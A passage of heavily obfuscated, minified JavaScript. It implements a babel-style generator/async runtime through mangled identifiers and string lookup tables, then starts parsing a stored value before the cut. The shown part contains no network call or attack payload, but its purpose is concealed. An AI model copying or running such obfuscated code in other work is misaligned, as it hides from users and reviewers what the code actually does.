GqE=Cl[ft()[CF(c2)].apply(null,[O8(jW),LI,Ng])][tX()[lP(jW)](jW,UQ)];var xsE=GqE[DK()[AU(EU)](Ac,bc)];var dIE=Cl[ft()[CF(c2)](qq,LI,Ng)][tX()[lP(RO)](Tg,T2)]||function(U3E,K9E,hVE){return w3E.apply(this,[kV,arguments]);};var WtE=WR(j5()[Z7(KP)](r7,Uk,rd,q8),typeof Cl[tX()[lP(q8)].apply(null,[Z5,dP])])?Cl[ES(typeof tX()[lP(q8)],xC('',[][[]]))?tX()[lP(d8)](lF,Nx):tX()[lP(q8)](Z5,dP)]:{};var WME=WtE[DK()[AU(Yd)].apply(null,[qC,mI])]||SI()[XR(bc)](mM,bP,d8,c1,FO);var tmE=WtE[nK()[g1(Vx)](rZ,Gc)]||nK()[g1(xM)](Vm,b4);var jSE=WtE[j5()[Z7(Z5)].apply(null,[T1,jW,OZ,LS])]||ft()[CF(FO)](OI,rZ,U7);try{var JSE=xP.length;var q4E=O8({});Q6E({},BX(typeof GB()[AB(Ch)],xC([],[][[]]))?GB()[AB(Z5)].call(null,wL,O8(O8([])),l1):GB()[AB(bP)].call(null,NW,jb,QAE));}catch(fSE){xP.splice(GX(JSE,jW),Infinity,gfE);Q6E=function(HJE,ffE,ElE){return w3E.apply(this,[ll,arguments]);};}vxE[BX(typeof DK()[AU(m8)],'undefined')?DK()[AU(Gb)](Yc,m8):DK()[AU(jx)].apply(null,[P8,BjE])]=WhE;var XdE=KS()[Jt(KP)](Ih,WU,Xg,f5,m8,O8(O8(jW)));var jtE=BX(typeof tX()[lP(LS)],xC('',[][[]]))?tX()[lP(BI)].call(null,Aq,dc):tX()[lP(d8)](MdE,ksE);var mbE=ES(typeof ft()[CF(P8)],xC([],[][[]]))?ft()[CF(LS)].call(null,O8({}),md,O7E):ft()[CF(Hk)].apply(null,[P8,dS,lK]);var PsE=GB()[AB(xM)].call(null,cc,O8(O8(jW)),WU);var I4E={};var M1E={};Q6E(M1E,WME,function(){return w3E.apply(this,[lD,arguments]);});var KIE=Cl[ft()[CF(c2)](RO,LI,Ng)][GB()[AB(Yd)](XX,jm,Td)];var z4E=KIE&&KIE(KIE(OvE([])));z4E&&BX(z4E,GqE)&&xsE.call(z4E,WME)&&(M1E=z4E);var cIE=n4E[tX()[lP(jW)].call(null,jW,UQ)]=V1E[BX(typeof tX()[lP(pB)],'undefined')?tX()[lP(jW)](jW,UQ):tX()[lP(d8)](jm,Sb)]=Cl[ft()[CF(c2)](Rw,LI,Ng)][ES(typeof YP()[xW(bP)],xC(GB()[AB(Z5)].apply(null,[wL,rZ,l1]),[][[]]))?YP()[xW(bP)](mt,qq,zI,Yz):YP()[xW(Z5)](d8,Ch,n5,[gR,jW])](M1E);function ZjE(GIE){xP.push(fF);[ft()[CF(BI)](xM,FO,PU),ES(typeof YP()[xW(bP)],'undefined')?YP()[xW(bP)](S5E,jb,rF,C8E):YP()[xW(jx)](KP,gI,Vh,tk),YP()[xW(LS)].apply(null,[d8,Ed,znE,xd])][ES(typeof nK()[g1(BI)],xC([],[][[]]))?nK()[g1(KP)].apply(null,[bq,mVE]):nK()[g1(Gb)].apply(null,[d8,HW])](function(E1E){Q6E(GIE,E1E,function(UdE){xP.push(k5E);var WZE;return WZE=this[BX(typeof GB()[AB(I4)],xC('',[][[]]))?GB()[AB(Vx)](z2,Rq,I4):GB()[AB(bP)].call(null,Cw,Z8,KCE)](E1E,UdE),xP.pop(),WZE;});});xP.pop();}function CvE(KsE,LsE,hsE){var hME=XdE;return function(hbE,hvE){xP.push(Sv);if(ES(hME,mbE))throw new (Cl[ES(typeof j5()[Z7(KP)],'undefined')?j5()[Z7(jW)](rq,AF,Tq,kd):j5()[Z7(Fc)](pC,pm,BU,KP)])(tX()[lP(NW)](bI,mB));if(ES(hME,PsE)){if(ES(YP()[xW(jx)](KP,Tb,G3,tk),hbE))throw hvE;var T1E;return T1E=vQ(Yp,[ES(typeof nK()[g1(RO)],xC([],[][[]]))?nK()[g1(KP)](Bb,QBE):nK()[g1(EU)](LS,Hr),zmE,GB()[AB(Nv)].call(null,JB,px,DM),O8(XU)]),xP.pop(),T1E;}for(hsE[BX(typeof GB()[AB(NW)],'undefined')?GB()[AB(rR)].call(null,JK,NW,kh):GB()[AB(bP)].apply(null,[QBE,O8(jW),ntE])]=hbE,hsE[nK()[g1(Yd)](Zv,I7)]=hvE;;){var MsE=hsE[ES(typeof ft()[CF(BI)],xC([],[][[]]))?ft()[CF(LS)].call(null,Yd,Nt,OZ):ft()[CF(Ch)](Vx,px,Jp)];if(MsE){var LtE=cmE(MsE,hsE);if(LtE){if(ES(LtE,I4E))continue;var XIE;return xP.pop(),XIE=LtE,XIE;}}if(ES(ft()[CF(BI)](Gb,FO,Xc),hsE[GB()[AB(rR)](JK,Zv,kh)]))hsE[tX()[lP(g6)].apply(null,[Rw,C6])]=hsE[BX(typeof nK()[g1(P8)],xC([],[][[]]))?nK()[g1(Nv)].call(null,md,n5):nK()[g1(KP)](jOE,I2)]=hsE[nK()[g1(Yd)].call(null,Zv,I7)];else if(ES(ES(typeof YP()[xW(d8)],xC(GB()[AB(Z5)](sA,KP,l1),[][[]]))?YP()[xW(bP)](ScE,xM,vHE,nPE):YP()[xW(jx)](KP,Z5,G3,tk),hsE[GB()[AB(rR)](JK,Vx,kh)])){if(ES(hME,XdE))throw hME=PsE,hsE[nK()[g1(Yd)](Zv,I7)];hsE[ft()[CF(NW)].call(null,gZ,pB,hP)](hsE[nK()[g1(Yd)](Zv,I7)]);}else ES(YP()[xW(LS)](d8,Ch,Pc,xd),hsE[GB()[AB(rR)](JK,rR,kh)])&&hsE[BX(typeof GB()[AB(xM)],'undefined')?GB()[AB(Vt)].apply(null,[Y2,LS,Rs]):GB()[AB(bP)](XHE,O8({}),bDE)](YP()[xW(LS)].call(null,d8,bS,Pc,xd),hsE[ES(typeof nK()[g1(bc)],'undefined')?nK()[g1(KP)](gk,vk):nK()[g1(Yd)](Zv,I7)]);hME=mbE;var HbE=w3E(tE,[KsE,LsE,hsE]);if(ES(j5()[Z7(LS)].apply(null,[Eg,f5,pm,d8]),HbE[SI()[XR(jx)].call(null,O8({}),c2,MI,G3,jx)])){if(hME=hsE[GB()[AB(Nv)].apply(null,[JB,O8(O8([])),DM])]?PsE:jtE,ES(HbE[BX(typeof nK()[g1(Hk)],'undefined')?nK()[g1(Yd)](Zv,I7):nK()[g1(KP)](mcE,JlE)],I4E))continue;var ssE;return ssE=vQ(Yp,[nK()[g1(EU)].apply(null,[LS,Hr]),HbE[nK()[g1(Yd)](Zv,I7)],GB()[AB(Nv)].call(null,JB,I2,DM),hsE[GB()[AB(Nv)](JB,XU,DM)]]),xP.pop(),ssE;}ES(ES(typeof YP()[xW(bc)],xC(BX(typeof GB()[AB(jW)],'undefined')?GB()[AB(Z5)].apply(null,[sA,Lm,l1]):GB()[AB(bP)].call(null,bd,WU,FpE),[][[]]))?YP()[xW(bP)](frE,GZ,DNE,rd):YP()[xW(jx)](KP,Hk,G3,tk),HbE[SI()[XR(jx)].call(null,OZ,c2,MI,G3,Uk)])&&(hME=PsE,hsE[ES(typeof GB()[AB(Vt)],xC([],[][[]]))?GB()[AB(bP)](vb,pm,qdE):GB()[AB(rR)](JK,M1,kh)]=YP()[xW(jx)](KP,EU,G3,tk),hsE[nK()[g1(Yd)](Zv,I7)]=HbE[nK()[g1(Yd)](Zv,I7)]);}xP.pop();};}function cmE(RZE,MqE){xP.push(Wk);var ImE=MqE[GB()[AB(rR)](N5,Ed,kh)];var wjE=RZE[DK()[AU(Yd)](mg,mI)][ImE];if(ES(wjE,zmE)){var CxE;return MqE[ft()[CF(Ch)](P8,px,fU)]=null,ES(YP()[xW(jx)].call(null,KP,bI,WUE,tk),ImE)&&RZE[DK()[AU(Yd)](mg,mI)][YP()[xW(LS)](d8,sI,wmE,xd)]&&(MqE[GB()[AB(rR)](N5,O8(O8(jW)),kh)]=YP()[xW(LS)](d8,px,wmE,xd),MqE[nK()[g1(Yd)].call(null,Zv,s6)]=zmE,cmE(RZE,MqE),ES(ES(typeof YP()[xW(bP)],xC([],[][[]]))?YP()[xW(bP)](IEE,Uk,tUE,q8):YP()[xW(jx)](KP,Jd,WUE,tk),MqE[ES(typeof GB()[AB(Ch)],xC('',[][[]]))?GB()[AB(bP)].apply(null,[Rz,bC,kd]):GB()[AB(rR)].apply(null,[N5,Vx,kh])]))||BX(BX(typeof YP()[xW(XU)],'undefined')?YP()[xW(LS)](d8,Gq,wmE,xd):YP()[xW(bP)](JF,Uk,R6E,rLE),ImE)&&(MqE[GB()[AB(rR)].apply(null,[N5,bC,kh])]=YP()[xW(jx)].apply(null,[KP,Zv,WUE,tk]),MqE[nK()[g1(Yd)].apply(null,[Zv,s6])]=new (Cl[Yv()[Nh(Fc)](Ah,Z5)])(xC(xC(ES(typeof ft()[CF(KP)],xC('',[][[]]))?ft()[CF(LS)](f5,Fs,DNE):ft()[CF(g6)](EU,kd,L2),ImE),KS()[Jt(Fc)](TR,GZ,q1,LI,q8,O8({}))))),xP.pop(),CxE=I4E,CxE;}var YZE=w3E(tE,[wjE,RZE[DK()[AU(Yd)].call(null,mg,mI)],MqE[nK()[g1(Yd)].apply(null,[Zv,s6])]]);if(ES(YP()[xW(jx)].apply(null,[KP,GZ,WUE,tk]),YZE[SI()[XR(jx)](sI,c2,MI,WUE,LI)])){var C6E;return MqE[GB()[AB(rR)].apply(null,[N5,Tg,kh])]=YP()[xW(jx)].call(null,KP,lR,WUE,tk),MqE[nK()[g1(Yd)](Zv,s6)]=YZE[nK()[g1(Yd)].call(null,Zv,s6)],MqE[ft()[CF(Ch)].call(null,bd,px,fU)]=null,xP.pop(),C6E=I4E,C6E;}var x6E=YZE[nK()[g1(Yd)].apply(null,[Zv,s6])];var GdE;return GdE=x6E?x6E[GB()[AB(Nv)].apply(null,[gV,O8(O8(XU)),DM])]?(MqE[RZE[ES(typeof tX()[lP(I4)],xC([],[][[]]))?tX()[lP(d8)](bQE,wIE):tX()[lP(jk)].apply(null,[LS,cP])]]=x6E[BX(typeof nK()[g1(rR)],xC([],[][[]]))?nK()[g1(EU)](LS,AP):nK()[g1(KP)](Vq,rWE)],MqE[BX(typeof ft()[CF(d8)],'undefined')?ft()[CF(BI)](O8(O8(XU)),FO,Gc):ft()[CF(LS)](Uk,EU,c8E)]=RZE[ft()[CF(jk)](O8(O8({})),jx,LC)],BX(YP()[xW(LS)](d8,md,wmE,xd),MqE[BX(typeof GB()[AB(KP)],xC([],[][[]]))?GB()[AB(rR)](N5,kd,kh):GB()[AB(bP)].apply(null,[ZsE,m8,vh])])&&(MqE[GB()[AB(rR)].call(null,N5,Vt,kh)]=ft()[CF(BI)](md,FO,Gc),MqE[nK()[g1(Yd)].call(null,Zv,s6)]=zmE),MqE[ES(typeof ft()[CF(OI)],xC([],[][[]]))?ft()[CF(LS)](Ch,S9E,jnE):ft()[CF(Ch)](O8(O8([])),px,fU)]=null,I4E):x6E:(MqE[GB()[AB(rR)].call(null,N5,p7,kh)]=ES(typeof YP()[xW(c2)],'undefined')?YP()[xW(bP)].apply(null,[WsE,TR,LM,Jj]):YP()[xW(jx)](KP,f5,WUE,tk),MqE[nK()[g1(Yd)](Zv,s6)]=new (Cl[BX(typeof Yv()[Nh(Vt)],xC([],[][[]]))?Yv()[Nh(Fc)].apply(null,[Ah,Z5]):Yv()[Nh(Zv)](bb,fUE)])(SI()[XR(m8)](O8([]),Vx,Dz,XZ,bI)),MqE[ft()[CF(Ch)](Ed,px,fU)]=null,I4E),xP.pop(),GdE;}SqE[tX()[lP(jW)](jW,UQ)]=n4E;dIE(cIE,DK()[AU(RO)].apply(null,[RQ,Vq]),vQ(Yp,[nK()[g1(EU)].apply(null,[LS,vU]),n4E,Yv()[Nh(I4)](L3,TR),O8(XU)]));dIE(n4E,DK()[AU(RO)](RQ,Vq),vQ(Yp,[nK()[g1(EU)](LS,vU),SqE,Yv()[Nh(I4)](L3,TR),O8(XU)]));SqE[ES(typeof tX()[lP(NW)],xC([],[][[]]))?tX()[lP(d8)](EJE,K1E):tX()[lP(Vx)].call(null,MI,YC)]=Q6E(n4E,jSE,tX()[lP(xM)].apply(null,[Vt,tK]));vxE[ft()[CF(J8)](AF,bI,jJ)]=function(ttE){xP.push(RGE);var FdE=WR(ES(typeof j5()[Z7(jx)],xC(BX(typeof GB()[AB(q8)],xC([],[][[]]))?GB()[AB(Z5)](Op,Lm,l1):GB()[AB(bP)].call(null,DwE,jm,HK),[][[]]))?j5()[Z7(jW)](TBE,Ch,GUE,mv):j5()[Z7(KP)](bj,Lm,rd,q8),typeof ttE)&&ttE[DK()[AU(RO)].call(null,Xm,Vq)];var w6E;return w6E=O8(O8(FdE))&&(ES(FdE,SqE)||ES(tX()[lP(xM)](Vt,C2),FdE[tX()[lP(Vx)](MI,PlE)]||FdE[DK()[AU(pB)](Rb,Dg)])),xP.pop(),w6E;};vxE[Ls()[Bj(KP)](Rw,c2,O8({}),Yd,jm,EL)]=function(OIE){xP.push(ksE);Cl[BX(typeof ft()[CF(jx)],'undefined')?ft()[CF(c2)].call(null,bd,LI,qB):ft()[CF(LS)](I2,D3E,GpE)][DK()[AU(vh)](GU,Nj)]?Cl[ft()[CF(c2)].call(null,Z5,LI,qB)][DK()[AU(vh)](GU,Nj)](OIE,n4E):(OIE[KS()[Jt(jx)](bP,qq,IWE,I2,jx,bC)]=n4E,Q6E(OIE,jSE,tX()[lP(xM)].apply(null,[Vt,hB])));OIE[BX(typeof tX()[lP(c2)],xC([],[][[]]))?tX()[lP(jW)](jW,N4):tX()[lP(d8)].apply(null,[VwE,S1])]=Cl[ft()[CF(c2)](Vt,LI,qB)][YP()[xW(Z5)](d8,bd,xm,[gR,jW])](cIE);var YtE;return xP.pop(),YtE=OIE,YtE;};vxE[Yv()[Nh(NW)](dB,FO)]=function(K3E){return w3E.apply(this,[Gf,arguments]);};ZjE(KhE[tX()[lP(jW)].call(null,jW,UQ)]);Q6E(KhE[tX()[lP(jW)].apply(null,[jW,UQ])],tmE,function(){return w3E.apply(this,[jf,arguments]);});vxE[DK()[AU(px)].call(null,YX,jW)]=KhE;vxE[DK()[AU(pm)](gK,bv)]=function(T4E,F1E,NjE,qtE,VqE){xP.push(SJE);ES(MXE(XU),VqE)&&(VqE=Cl[GB()[AB(Z8)].call(null,c7,Tg,GVE)]);var DxE=new KhE(WhE(T4E,F1E,NjE,qtE),VqE);var vdE;return vdE=vxE[ft()[CF(J8)].apply(null,[p7,bI,LJE])](F1E)?DxE:DxE[ft()[CF(BI)].call(null,Nj,FO,xOE)]()[SI()[XR(I4)](M1,c2,cZ,xGE,Ad)](function(TME){var zME;xP.push(j1E);return zME=TME[GB()[AB(Nv)].apply(null,[QU,p7,DM])]?TME[nK()[g1(EU)](LS,j4)]:DxE[ft()[CF(BI)].apply(null,[bv,FO,kX])](),xP.pop(),zME;}),xP.pop(),vdE;};ZjE(cIE);Q6E(cIE,jSE,SI()[XR(EU)].call(null,O8([]),jx,pgE,MU,Uq));Q6E(cIE,WME,function(){return w3E.apply(this,[LA,arguments]);});Q6E(cIE,ES(typeof ft()[CF(zI)],xC('',[][[]]))?ft()[CF(LS)](jk,Yk,Jk):ft()[CF(Vx)].apply(null,[O8(O8({})),GZ,CO]),function(){return w3E.apply(this,[wp,arguments]);});vxE[Yv()[Nh(jk)].apply(null,[l2,Ub])]=function(cYE){return w3E.apply(this,[kG,arguments]);};vxE[DK()[AU(dx)].call(null,Q1,Tb)]=OvE;dhE[tX()[lP(jW)].call(null,jW,UQ)]=vQ(Yp,[BX(typeof DK()[AU(I4)],'undefined')?DK()[AU(RO)](RQ,Vq):DK()[AU(jx)](Cv,JZ),dhE,Ls()[Bj(c2)].call(null,IPE,KP,g6,FO,Fc,rK),function h1E(lZE){xP.push(wUE);if(this[Yv()[Nh(J8)].call(null,T1,OI)]=XU,this[BX(typeof ft()[CF(NW)],xC('',[][[]]))?ft()[CF(BI)](c2,FO,xg):ft()[CF(LS)](I2,SmE,wTE)]=lC[RO],this[tX()[lP(g6)].call(null,Rw,Qd)]=this[nK()[g1(Nv)](md,zk)]=zmE,this[BX(typeof GB()[AB(px)],'undefined')?GB()[AB(Nv)].call(null,hO,p7,DM):GB()[AB(bP)](MEE,Ch,dtE)]=O8(VG[YP()[xW(bc)].call(null,RO,I2,ZZE,NJE)]()),this[ft()[CF(Ch)](Uq,px,WTE)]=null,this[GB()[AB(rR)].call(null,Sh,Nv,kh)]=ft()[CF(BI)].call(null,Nj,FO,xg),this[nK()[g1(Yd)].call(null,Zv,c1)]=zmE,this[DK()[AU(Vt)](UlE,I2)][nK()[g1(Gb)](d8,XGE)](WbE),O8(lZE))for(var PbE in this)ES(YP()[xW(XU)](jW,d8,fw,tR),PbE[GB()[AB(RO)].call(null,jKE,Tb,bC)](XU))&&xsE.call(this,PbE)&&O8(Cl[DK()[AU(Rq)](Gd,Iw)](PX(PbE[KS()[Jt(LS)](Rw,Tb,Dm,NW,KP,O8([]))](jW))))&&(this[PbE]=zmE);xP.pop();},YP()[xW(I4)].call(null,c2,ks,Xg,lBE),function(){return w3E.apply(this,[VN,arguments]);},ft()[CF(NW)].apply(null,[GVE,pB,Y8]),function v6E(GSE){xP.push(q5E);if(this[GB()[AB(Nv)].call(null,rB,bI,DM)])throw GSE;var KqE=this;function W4E(hSE,UsE){xP.push(GI);ddE[ES(typeof SI()[XR(KP)],xC([],[][[]]))?SI()[XR(d8)](LI,zS,nXE,sUE,Vt):SI()[XR(jx)](O8(XU),c2,MI,bZ,Fc)]=YP()[xW(jx)].call(null,KP,Vx,bZ,tk);ddE[ES(typeof nK()[g1(Zv)],xC('',[][[]]))?nK()[g1(KP)](MI,pm):nK()[g1(Yd)].apply(null,[Zv,Jk])]=GSE;KqE[ft()[CF(BI)](Ed,FO,qO)]=hSE;UsE&&(KqE[GB()[AB(rR)].call(null,q9E,p7,kh)]=ft()[CF(BI)](O8(jW),FO,qO),KqE[nK()[g1(Yd)].call(null,Zv,Jk)]=zmE);var pxE;return xP.pop(),pxE=O8(O8(UsE)),pxE;}for(var CqE=GX(this[DK()[AU(Vt)].apply(null,[Z0,I2])][Yv()[Nh(XU)](tD,p7)],jW);Fk(CqE,lC[RO]);--CqE){var kIE=this[DK()[AU(Vt)](Z0,I2)][CqE],ddE=kIE[BX(typeof Tm()[Pw(d8)],'undefined')?Tm()[Pw(Fc)](GZ,bP,O8(O8([])),NdE,b6):Tm()[Pw(q8)].call(null,WU,gk,md,BU,bd)];if(ES(DK()[AU(Z8)](UnE,Cv),kIE[DK()[AU(Nv)].call(null,FJE,wQ)])){var YbE;return YbE=W4E(GB()[AB(vh)](zTE,jm,TR)),xP.pop(),YbE;}if(Ab(kIE[DK()[AU(Nv)](FJE,wQ)],this[Yv()[Nh(J8)].call(null,tgE,OI)])){var X1E=xsE.call(kIE,tX()[lP(J8)](pm,q4)),tdE=xsE.call(kIE,nK()[g1(rR)].apply(null,[Gw,qdE]));if(X1E&&tdE){if(Ss(this[Yv()[Nh(J8)].apply(null,[tgE,OI])],kIE[ES(typeof tX()[lP(Tg)],xC('',[][[]]))?tX()[lP(d8)].call(null,K6E,bWE):tX()[lP(J8)](pm,q4)])){var l1E;return l1E=W4E(kIE[tX()[lP(J8)].call(null,pm,q4)],O8(XU)),xP.pop(),l1E;}if(Ss(this[Yv()[Nh(J8)].call(null,tgE,OI)],kIE[nK()[g1(rR)](Gw,qdE)])){var DjE;return DjE=W4E(kIE[nK()[g1(rR)](Gw,qdE)]),xP.pop(),DjE;}}else if(X1E){if(Ss(this[Yv()[Nh(J8)](tgE,OI)],kIE[tX()[lP(J8)].call(null,pm,q4)])){var D1E;return D1E=W4E(kIE[tX()[lP(J8)](pm,q4)],O8(XU)),xP.pop(),D1E;}}else{if(O8(tdE))throw new (Cl[j5()[Z7(Fc)](q7E,TR,BU,KP)])(tX()[lP(Yd)](dS,NWE));if(Ss(this[BX(typeof Yv()[Nh(zI)],xC([],[][[]]))?Yv()[Nh(J8)].call(null,tgE,OI):Yv()[Nh(Zv)](Gb,tM)],kIE[nK()[g1(rR)](Gw,qdE)])){var wZE;return wZE=W4E(kIE[nK()[g1(rR)](Gw,qdE)]),xP.pop(),wZE;}}}}xP.pop();},GB()[AB(Vt)](PQ,kd,Rs),function fdE(TSE,BsE){xP.push(nw);for(var P4E=GX(this[ES(typeof DK()[AU(NW)],xC('',[][[]]))?DK()[AU(jx)].call(null,pt,xm):DK()[AU(Vt)].call(null,whE,I2)][BX(typeof Yv()[Nh(FO)],'undefined')?Yv()[Nh(XU)](EL,p7):Yv()[Nh(Zv)](IHE,ONE)],jW);Fk(P4E,XU);--P4E){var PME=this[ES(typeof DK()[AU(jW)],xC([],[][[]]))?DK()[AU(jx)].call(null,CS,P8):DK()[AU(Vt)](whE,I2)][P4E];if(Ab(PME[DK()[AU(Nv)](jw,wQ)],this[BX(typeof Yv()[Nh(XU)],'undefined')?Yv()[Nh(J8)](TnE,OI):Yv()[Nh(Zv)](HRE,UnE)])&&xsE.call(PME,nK()[g1(rR)](Gw,fs))&&Ss(this[BX(typeof Yv()[Nh(Zv)],xC('',[][[]]))?Yv()[Nh(J8)](TnE,OI):Yv()[Nh(Zv)].apply(null,[A6E,pAE])],PME[BX(typeof nK()[g1(Z5)],'undefined')?nK()[g1(rR)].apply(null,[Gw,fs]):nK()[g1(KP)](jw,bq)])){var E4E=PME;break;}}E4E&&(ES(ft()[CF(xM)].call(null,gI,km,QC),TSE)||ES(BX(typeof nK()[g1(Rq)],xC('',[][[]]))?nK()[g1(Vt)](pB,xm):nK()[g1(KP)](Tz,l1),TSE))&&Ab(E4E[DK()[AU(Nv)](jw,wQ)],BsE)&&Ab(BsE,E4E[nK()[g1(rR)].apply(null,[Gw,fs])])&&(E4E=null);var RhE=E4E?E4E[Tm()[Pw(Fc)].apply(null,[XU,bP,O8(O8({})),pTE,b6])]:{};RhE[SI()[XR(jx)](Hk,c2,MI,QjE,Z8)]=TSE;RhE[nK()[g1(Yd)](Zv,JhE)]=BsE;var GjE;return GjE=E4E?(this[GB()[AB(rR)](DTE,WU,kh)]=ft()[CF(BI)](O8(O8([])),FO,DI),this[ft()[CF(BI)](BI,FO,DI)]=E4E[nK()[g1(rR)].apply(null,[Gw,fs])],I4E):this[Yv()[Nh(Vx)].call(null,vPE,bI)](RhE),xP.pop(),GjE;},Yv()[Nh(Vx)](OQ,bI),function bIE(SME,ISE){xP.push(wIE);if(ES(YP()[xW(jx)](KP,c2,cME,tk),SME[ES(typeof SI()[XR(LS)],xC(GB()[AB(Z5)](bJ,O8(XU),l1),[][[]]))?SI()[XR(d8)].call(null,Gb,HDE,jh,Z0,Tg):SI()[XR(jx)](bS,c2,MI,cME,xM)]))throw SME[BX(typeof nK()[g1(vh)],xC('',[][[]]))?nK()[g1(Yd)](Zv,BfE):nK()[g1(KP)].call(null,rx,ms)];ES(ft()[CF(xM)].apply(null,[qq,km,tD]),SME[SI()[XR(jx)](px,c2,MI,cME,GZ)])||ES(ES(typeof nK()[g1(pm)],xC('',[][[]]))?nK()[g1(KP)].apply(null,[sUE,VpE]):nK()[g1(Vt)](pB,KnE),SME[SI()[XR(jx)](kw,c2,MI,cME,Yk)])?this[ES(typeof ft()[CF(Z8)],'undefined')?ft()[CF(LS)](pm,jEE,Jj):ft()[CF(BI)](Ih,FO,D4)]=SME[nK()[g1(Yd)](Zv,BfE)]:ES(YP()[xW(LS)].call(null,d8,px,K6E,xd),SME[SI()[XR(jx)](Vt,c2,MI,cME,Zv)])?(this[YP()[xW(m8)].call(null,c2,BS,K6E,RO)]=this[nK()[g1(Yd)](Zv,BfE)]=SME[ES(typeof nK()[g1(LI)],'undefined')?nK()[g1(KP)](U7E,nfE):nK()[g1(Yd)](Zv,BfE)],this[BX(typeof GB()[AB(jx)],'undefined')?GB()[AB(rR)](xj,O8({}),kh):GB()[AB(bP)](vm,ks,HSE)]=YP()[xW(LS)].apply(null,[d8,Hk,K6E,xd]),this[ft()[CF(BI)](O8(O8(XU)),FO,D4)]=GB()[AB(vh)].apply(null,[rdE,gZ,TR])):ES(j5()[Z7(LS)](GI,GVE,pm,d8),SME[SI()[XR(jx)](d8,c2,MI,cME,Rw)])&&ISE&&(this[ft()[CF(BI)](O8(O8([])),FO,D4)]=ISE);var H4E;return xP.pop(),H4E=I4E,H4E;},Yv()[Nh(xM)](kg,EU),function hZE(WIE){xP.push(SJE);for(var xtE=GX(this[DK()[AU(Vt)](ms,I2)][BX(typeof Yv()[Nh(Rq)],xC([],[][[]]))?Yv()[Nh(XU)](nU,p7):Yv()[Nh(Zv)](fm,jh)],jW);Fk(xtE,lC[RO]);--xtE){var RbE=this[DK()[AU(Vt)](ms,I2)][xtE];if(ES(RbE[nK()[g1(rR)].apply(null,[Gw,YS])],WIE)){var j6E;return this[BX(typeof Yv()[Nh(Tg)],xC([],[][[]]))?Yv()[Nh(Vx)](NJE,bI):Yv()[Nh(Zv)].apply(null,[n2E,DTE])](RbE[Tm()[Pw(Fc)](pB,bP,O8(O8(jW)),swE,b6)],RbE[ES(typeof DK()[AU(J8)],xC([],[][[]]))?DK()[AU(jx)](b5,wM):DK()[AU(rR)].call(null,MIE,gI)]),WbE(RbE),xP.pop(),j6E=I4E,j6E;}}xP.pop();},tX()[lP(Gb)](l1,fO),function XmE(NvE){xP.push(O0);for(var PvE=GX(this[DK()[AU(Vt)](GPE,I2)][Yv()[Nh(XU)].call(null,J4,p7)],jW);Fk(PvE,XU);--PvE){var shE=this[ES(typeof DK()[AU(g6)],xC([],[][[]]))?DK()[AU(jx)](tUE,HKE):DK()[AU(Vt)].apply(null,[GPE,I2])][PvE];if(ES(shE[DK()[AU(Nv)](vx,wQ)],NvE)){var fmE=shE[Tm()[Pw(Fc)](q8,bP,FO,rF,b6)];if(ES(YP()[xW(jx)](KP,GZ,GI,tk),fmE[SI()[XR(jx)].call(null,md,c2,MI,GI,Nj)])){var WwE=fmE[nK()[g1(Yd)](Zv,EnE)];WbE(shE);}var qvE;return xP.pop(),qvE=WwE,qvE;}}throw new (Cl[ES(typeof j5()[Z7(bc)],'undefined')?j5()[Z7(jW)].call(null,D8E,Zv,nh,UrE):j5()[Z7(Fc)](BdE,Cv,BU,KP)])(ft()[CF(Yd)](p7,l1,Zt));},ft()[CF(Gb)](P8,Cv,xQ),function TjE(pmE,B1E,z6E){xP.push(OlE);this[ft()[CF(Ch)](Cv,px,fb)]=vQ(Yp,[DK()[AU(Yd)](k8,mI),OvE(pmE),tX()[lP(jk)].call(null,LS,WmE),B1E,ft()[CF(jk)](dS,jx,snE),z6E]);ES(ft()[CF(BI)].apply(null,[Nv,FO,J7]),this[GB()[AB(rR)].apply(null,[MdE,Hk,kh])])&&(this[nK()[g1(Yd)](Zv,GKE)]=zmE);var rxE;return xP.pop(),rxE=I4E,rxE;}]);var g1E;return xP.pop(),g1E=vxE,g1E;};var OUE=function(GtE){"@babel/helpers - typeof";xP.push(VnE);OUE=WR(j5()[Z7(KP)].apply(null,[nvE,LS,rd,q8]),typeof Cl[tX()[lP(q8)](Z5,BdE)])&&WR(YP()[xW(Fc)].apply(null,[d8,sI,V7E,pfE]),typeof Cl[tX()[lP(q8)](Z5,BdE)][DK()[AU(Yd)].call(null,znE,mI)])?function(JGE){return w3E.apply(this,[Wf,arguments]);}:function(JLE){return w3E.apply(this,[GA,arguments]);};var Q1E;return xP.pop(),Q1E=OUE(GtE),Q1E;};var HWE=function(WxE){"@babel/helpers - typeof";xP.push(xGE);HWE=WR(j5()[Z7(KP)](vZE,bc,rd,q8),typeof Cl[tX()[lP(q8)].call(null,Z5,nCE)])&&WR(YP()[xW(Fc)].call(null,d8,I4,T6E,pfE),typeof Cl[ES(typeof tX()[lP(Ad)],xC([],[][[]]))?tX()[lP(d8)].apply(null,[GpE,nOE]):tX()[lP(q8)](Z5,nCE)][DK()[AU(Yd)].apply(null,[ZO,mI])])?function(lfE){return w3E.apply(this,[Er,arguments]);}:function(jrE){return w3E.apply(this,[zH,arguments]);};var UIE;return xP.pop(),UIE=HWE(WxE),UIE;};var cpE=function(IbE){xP.push(LUE);if(IbE[GB()[AB(TR)].call(null,pHE,O8([]),Dg)]){var DqE=Cl[ft()[CF(Yk)].call(null,Zv,d8,MgE)][DK()[AU(bd)](FgE,Uk)](IbE[GB()[AB(TR)].apply(null,[pHE,GZ,Dg])]);if(DqE[BX(typeof DK()[AU(Z5)],xC([],[][[]]))?DK()[AU(EU)](OF,bc):DK()[AU(jx)].apply(null,[ULE,p5E])](lCE)&&DqE[DK()[AU(EU)].call(null,OF,bc)](G2E)&&DqE[DK()[AU(EU)](OF,bc)](YWE)){var ThE=DqE[lCE][ft()[CF(q8)](rR,P3E,Mg)](DK()[AU(kw)](LIE,Tg));var RmE=DqE[G2E][ft()[CF(q8)](O8(O8(jW)),P3E,Mg)](DK()[AU(kw)].call(null,LIE,Tg));vgE=Cl[ES(typeof Yv()[Nh(bc)],xC('',[][[]]))?Yv()[Nh(Zv)](mt,kcE):Yv()[Nh(RO)].apply(null,[r2,zO])](ThE[VG[tX()[lP(jm)](sw,hYE)]()],bP);JKE=Cl[Yv()[Nh(RO)].apply(null,[r2,zO])](RmE[XU],bP);UPE=Cl[ES(typeof Yv()[Nh(I2)],xC('',[][[]]))?Yv()[Nh(Zv)](SmE,l2E):Yv()[Nh(RO)].call(null,r2,zO)](RmE[jW],lC[BI]);FUE=DqE[YWE];if(SF(G,[])){try{var qIE=xP.length;var JxE=O8(LA);Cl[GB()[AB(q8)].apply(null,[qj,Ih,zO])][Tm()[Pw(bc)].call(null,pB,bc,bI,LGE,Rg)][BX(typeof 